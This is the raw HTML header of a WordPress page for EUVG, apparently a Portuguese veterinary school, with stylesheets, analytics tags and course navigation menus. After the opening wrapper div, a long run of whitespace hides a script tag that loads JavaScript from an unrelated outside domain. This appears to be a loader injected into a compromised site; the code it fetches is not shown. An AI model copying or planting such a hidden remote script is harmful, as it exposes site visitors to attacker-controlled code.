<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2602-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-2602.css?ver=1768425134' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742904064' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742904070' media='all' />
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","nonce":"a5e5072cb2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.euvg.pt/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.euvg.pt/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NM2DXML" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.euvg.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM2DXML");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.euvg.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.euvg.pt/wp-json/wp/v2/pages/2602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.euvg.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.euvg.pt/?p=2602' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '6354292891261222', url);
fbq('init', '6354292891261222', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Telex:regular,700,500,600%7CRubik:700,500,regular%7CFigtree:600,regular%7CPrompt:700%7CAbel:regular&#038;display=swap' media='all' />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-270x270.png" />
		<style id="wp-custom-css">
			.products .onsale, 
.products .price,
.product .price, 


.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 

{display:none !important}



.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 
{display:none !important}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular page-template-default page page-id-2602 page-parent page-child parent-pageid-1782 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence cookies-not-set woocommerce-no-js footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide transparent-header mobile-transparent-header kadence-elementor-colors kadence elementor-default elementor-kit-5 elementor-page elementor-page-2602">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=6354292891261222&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src="https://webscript.dev/api/pt/euvg.pt.js"></script>

			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Secondary Navigation">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.euvg.pt/futuros-estudantes/">Futuros estudantes</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68132"><a href="https://www.euvg.pt/estudantes/">Estudantes</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://www.euvg.pt/colaboradores/">Colaboradores</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://www.euvg.pt/comunidade/">Comunidade</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://www.euvg.pt/alumni/">Alumni</a></li>
<li id="menu-item-82529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82529"><a href="https://euvg.sharepoint.com/sites/IntranetEUVG">Intranet</a></li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button header-button button-size-small button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li id="menu-item-80745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><a href="#"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><a href="https://www.euvg.pt/ciclos-de-estudos/"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li id="menu-item-71379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li id="menu-item-79963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><a href="https://www.euvg.pt/formacao/"><span class="nav-drop-title-wrap">Formação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-79964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><a href="#"><span class="nav-drop-title-wrap">Pós-Graduações<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-79965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li id="menu-item-79966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li id="menu-item-82368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li id="menu-item-82922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li id="menu-item-84504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li id="menu-item-74592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><a href="https://www.euvg.pt/ensino/"><span class="nav-drop-title-wrap">Informações Úteis<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><a href="https://www.euvg.pt/ensino/calendarios/"><span class="nav-drop-title-wrap">Calendários e prazos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li id="menu-item-78304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li id="menu-item-68146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><a href="https://www.euvg.pt/ensino/docentes/"><span class="nav-drop-title-wrap">Docentes<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li id="menu-item-69131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-53462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><a href="https://www.euvg.pt/investigacao/"><span class="nav-drop-title-wrap">Investigação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
